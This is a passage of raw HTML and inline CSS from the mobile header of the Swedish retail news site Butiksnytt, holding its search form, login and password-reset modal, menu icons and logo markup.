<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.butiksnytt.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.butiksnytt.se/integritetspolicy/">INTEGRITETSPOLICY</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">återställning av lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord kommer mejlas till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4{position:relative}.tdi_4 .tdc-row-divider{overflow:hidden}.tdi_4 .tdc-row-divider-bottom .tdm-svg{height:200px;fill:#ffffff}.tdi_4 .tdc-row-divider-bottom .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_4 .tdc-row-divider-bottom{bottom:px}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important}}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider18 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path d="M0,460V380l7.9,7.941,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L257.7,380l7.73,7.94,7.42-7.94,7.729,7.94L288,380l7.729,7.94,7.42-7.94,7.729,7.94L318.3,380l7.729,7.94,7.42-7.94,7.729,7.94L348.6,380l7.73,7.94,7.42-7.94,7.729,7.94L378.9,380l7.729,7.94,7.42-7.94,7.729,7.94L409.2,380l7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.419-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94L863.67,380l7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94,7.42-7.94,7.729,7.94L1000,380l7.9,7.941,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.41-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L1288,380l7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.72,7.94,7.42-7.94,7.73,7.94,7.42-7.94,7.73,7.94L2000,380v80H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_8  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_8:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}}@media (max-width:767px){.tdi_8{width:auto!important;position:relative}}</style>
<div class="tdi_7_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_7_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(17,0,33,0.9),rgba(5,29,45,0.9))!important}}</style></div><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_10{padding-top:3px!important;padding-bottom:3px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>@media (max-width:767px){.tdi_11{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_11{display:inline-block}.tdi_11 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_11 .tdb-mobile-menu-button svg{width:27px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_11 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button svg,.tdi_11 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_11 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_11 .tdb-mobile-menu-button:hover svg,.tdi_11 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_11 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_11 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>@media (max-width:767px){.tdi_12{margin-top:1px!important;margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_12{display:inline-block;float:right;clear:none}.tdi_12 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_12 .tdb-header-search-button-mob svg{width:22px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_12 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob svg,.tdi_12 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_12 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_12 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_12 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:1px!important;margin-left:10px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-head-usr-avatar{margin-right:10px;border-radius:50px}.tdi_13 .tdb-head-usr-name{margin-right:20px;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log i{font-size:16px;color:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log-icon-svg svg{width:16px}.tdi_13 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_13 .tdb-head-usr-name:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log{color:rgba(255,255,255,0.6);font-family:Montserrat!important;font-size:12px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_13 .tdb-head-usr-log-icon-svg svg,.tdi_13 .tdb-head-usr-log-icon-svg svg *{fill:rgba(255,255,255,0.6);fill:rgba(255,255,255,0.6)}.tdi_13 .tdb-head-usr-log:hover{color:#ff9d00}.tdi_13 .tdb-head-usr-log:hover svg,.tdi_13 .tdb-head-usr-log:hover svg *{fill:#ff9d00}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Logga in/Gå med</span></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-top:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_14 .tdb-logo-a,.tdi_14 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_14 .tdb-logo-svg-wrap{display:block}.tdi_14 .tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_14 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_14 .tdb-logo-icon-svg svg{width:60px}.tdi_14 .tdb-logo-icon{top:0px;display:block}.tdi_14 .tdb-logo-text-title{background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}html[class*='ie'] .tdi_14 .tdb-logo-text-title{background:none;color:#fff200}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdb-logo-img{max-width:50px}.tdi_14 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_14 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_14 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_14 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_14 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_14 .tdb-logo-img{max-width:300px}.tdi_14 .tdb-logo-img-wrap{display:block}.tdi_14 .tdb-logo-text-title{display:block;font-size:44px!important;}.tdi_14 .tdb-logo-text-tagline{display:block;font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" src="https://www.butiksnytt.se/wp-content/uploads/2024/08/BUTIKSNYTT_LOGGA_BLA1.png" alt="Logo"  title=""  width="1200" height="335" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_16{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_16:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_16:before{width:100%}}}@media (max-width:767px){.tdi_16{position:relative}}</style>
<div class="tdi_15_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_15_rand_style{background-color:rgba(0,0,0,0.7)!important}}</style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{z-index:1000!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_18{padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_18{padding-top:4px!important;padding-bottom:4px!important;position:relative}}</style>
<div class="tdi_17_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_17_rand_style{background-color:rgba(0,0,0,0)!important}}.tdi_17_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,rgba(17,0,33,0.9),rgba(4,29,45,0.9))!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_20{vertical-align:middle}}@media (max-width:767px){.tdi_20{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{margin-top:2px!important;margin-left:-12px!important}}</style>
<style>.tdi_21{display:inline-block}.tdi_21 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_21 .tdb-mobile-menu-button svg{width:27px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_21 .tdb-mobile-menu-button{color:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button svg,.tdi_21 .tdb-mobile-menu-button svg *{fill:rgba(255,255,255,0.6)}.tdi_21 .tdb-mobile-menu-button:hover{color:#ff9d00}.tdi_21 .tdb-mobile-menu-button:hover svg,.tdi_21 .tdb-mobile-menu-button:hover svg *{fill:#ff9d00}@media (max-width:767px){.tdi_21 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_21 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:calc(100% - 80px)!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_24 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon-svg svg{width:60px}.tdi_24 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_24 .tdb-logo-text-title{background:none;color:#fff200}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 